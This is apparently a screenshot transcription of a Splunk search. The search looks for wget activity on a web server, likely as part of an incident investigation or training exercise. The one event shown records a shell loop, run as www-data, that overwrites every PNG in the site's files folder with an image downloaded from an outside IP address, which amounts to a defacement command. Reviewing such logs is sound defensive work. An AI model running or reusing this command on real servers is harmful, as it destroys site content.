 siem.commensurate.tech/en-US/app/search/search?q=search%20host%3D"www"%20CommandLine%3D"*wget*"%20%7C%20reverse&display.page.search....
Incognito (2)
splunk>enterprise
Apps
Administrator
Messages
Settings
Activity
Help
Find
Search
Analytics
Datasets
Reports
Alerts
Dashboards
Search & Reporting
New Search
Save As
Create Table View
Close
host="www" CommandLine="*wget*" | reverse
Last 24 hours
23 events (5/30/25 1:00:00.000 AM to 5/31/25 1:44:49.000 AM)
No Event Sampling
Job
Smart Mode
Events (23)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 hour per column
List
Format
20 Per Page
< Prev
1
2
Next >
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a CommandLine 23
a EventDescription 1
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a Channel 1
a Company 1
a Computer 1
a CurrentDirectory 1
# date_hour 1
# date_mday 1
# date_minute 2
a date_month 1
>
5/30/25
11:47:53.000 PM
May 30 23:47:53 www sysmon: <Event><System><Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/><E
ventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywor
ds><TimeCreated SystemTime="2025-05-30T23:47:53.767141000Z"/><EventRecordID>27972</EventRecordID><Correlation/><Execution
ProcessID="785" ThreadID="785"/><Channel>Linux-Sysmon/Operational</Channel><Computer>www</Computer><Security UserId="0"/>
</System><EventData><Data Name="RuleName">TechniqueID=T1059.004,TechniqueName=Command and Scripting Interpreter: Unix Shel
l</Data><Data Name="UtcTime">2025-05-30 23:47:53.771</Data><Data Name="ProcessGuid">{ba7a2297-43a9-683a-95c9-d03377550000}
</Data><Data Name="ProcessId">1177</Data><Data Name="Image">/usr/bin/dash</Data><Data Name="FileVersion">-</Data><Data Nam
e="Description">-</Data><Data Name="Product">-</Data><Data Name="Company">-</Data><Data Name="OriginalFileName">-</Data><D
ata Name="CommandLine">sh -c for i in /var/www/www.commensuratetechnology.com/sites/default/files/*.png; do wget http://1
1.0.129.51/comtech_loves_micro_transactions.png -O &quot;$i&quot;; done 2&gt;&amp;1</Data><Data Name="CurrentDirectory">/v
ar/www/blog.commensuratetechnology.com</Data><Data Name="User">www-data</Data><Data Name="LogonGuid">{ba7a2297-0000-0000-2
100-000000000000}</Data><Data Name="LogonId">33</Data><Data Name="TerminalSessionId">4294967295</Data><Data Name="Integrit
yLevel">no level</Data><Data Name="Hashes">SHA256=4f291296e89b784cd35479fca606f228126e3641f5bcaee68dee36583d7c9483</Data><
Data Name="ParentProcessGuid">{00000000-0000-0000-0000-000000000000}</Data><Data Name="ParentProcessId">801</Data><Data Na
me="ParentImage">-</Data><Data Name="ParentCommandLine">-</Data><Data Name="ParentUser">-</Data></EventData></Event>
CommandLine = sh -c for i in /var/www/www.commensuratetechnology.com/sites/default/files/*.p...
EventDescription = Unknown
host = www
source = Syslog:Linux-Sysmon/Operational
sourcetype = sysmon_linux